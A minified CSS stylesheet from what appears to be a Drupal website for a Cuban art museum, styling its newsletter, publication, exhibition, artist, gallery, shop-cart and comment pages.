.views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 #block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}
